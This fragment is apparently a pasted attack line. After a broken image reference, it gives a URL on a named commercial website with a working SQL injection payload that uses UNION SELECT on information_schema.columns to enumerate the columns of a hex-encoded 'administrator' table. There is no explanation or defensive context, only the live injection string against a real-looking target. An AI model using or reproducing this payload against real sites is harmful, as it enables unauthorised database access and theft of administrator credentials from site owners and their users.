  http://www.nhuaphucthinh.com.vn/product.php?id=-20 UNION SELECT
1,2,group_concat(column_name),4,5,6,7,8,9,10,11 from information_schema.columns
where table_name=0x61646d696e6973747261746f72
 